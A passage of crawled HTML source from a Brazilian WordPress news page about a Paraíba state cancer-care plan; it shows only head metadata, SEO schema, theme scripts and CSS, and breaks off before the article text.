

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/
body_size: 21231
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer | Folha Patoense</title>
	<meta name="description" content="Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer" />
	<link rel="canonical" href="https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer" />
	<meta property="og:description" content="Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer" />
	<meta property="og:url" content="https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2024-03-07T10:38:13+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="511" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer","datePublished":"2024-03-07T10:38:13+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/"},"wordCount":477,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg","articleSection":["Gerais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/","url":"https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/","name":"Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg","datePublished":"2024-03-07T10:38:13+00:00","description":"Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer","breadcrumb":{"@id":"https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg","width":768,"height":511},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F03%2F07%2Fgoverno-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F03%2F07%2Fgoverno-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696caf8a510db*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/345292" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1rPe' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/" />
<meta name="description" content="O Governo da Paraíba, por meio da Secretaria de Estado da Saúde (SES), apresentou, nesta terça-feira (5), o Plano Estadual de Oncologia aos gestores municip ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2024\/03\/07\/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer?page&year=2024&monthnum=03&day=07&name=governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Gerais","item":"https:\/\/www.folhapatoense.com\/category\/gerais\/"},{"@type":"ListItem","position":3,"name":"Governo da Para\u00edba apresenta plano para amplia\u00e7\u00e3o da assist\u00eancia aos pacientes com c\u00e2ncer"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2024\/03\/07\/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2024\/03\/07\/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2024\/03\/07\/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2024-03-07T07:38:13","datePublished":"2024-03-07T07:38:13","headline":"Governo da Para\u00edba apresenta plano para amplia\u00e7\u00e3o da assist\u00eancia aos pacientes com c\u00e2ncer | Folha Patoense","description":"O Governo da Para\u00edba, por meio da Secretaria de Estado da Sa\u00fade (SES), apresentou, nesta ter\u00e7a-feira (5), o Plano Estadual de Oncologia aos gestores municip ...","name":"Governo da Para\u00edba apresenta plano para amplia\u00e7\u00e3o da assist\u00eancia aos pacientes com c\u00e2ncer","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2024\/03\/07\/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg","height":511,"width":768},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/" />
<meta property="og:title" content="Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer | Folha Patoense" />
<meta property="og:description" content="O Governo da Paraíba, por meio da Secretaria de Estado da Saúde (SES), apresentou, nesta terça-feira (5), o Plano Estadual de Oncologia aos gestores municip ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="511" />
<meta property="article:published_time" content="2024-03-07T07:38:13" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer | Folha Patoense" />
<meta name="twitter:description" content="O Governo da Paraíba, por meio da Secretaria de Estado da Saúde (SES), apresentou, nesta terça-feira (5), o Plano Estadual de Oncologia aos gestores municip ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer" />
<meta property="og:url" content="https://www.folhapatoense.com/2024/03/07/governo-da-paraiba-apresenta-plano-para-ampliacao-da-assistencia-aos-pacientes-com-cancer/" />
<meta property="og:description" content="O Governo da Paraíba, por meio da Secretaria de Estado da Saúde (SES), apresentou, nesta terça-feira (5), o Plano Estadual de Oncologia aos gestores municipais de saúde, durante a 2ª Reunião Ordiná…" />
<meta property="article:published_time" content="2024-03-07T10:38:13+00:00" />
<meta property="article:modified_time" content="2024-03-07T10:38:13+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="511" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Governo da Paraíba apresenta plano para ampliação da assistência aos pacientes com câncer" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/03/7a89fb9d-2068-4994-8b86-51b472f56925.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="97c7694411";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
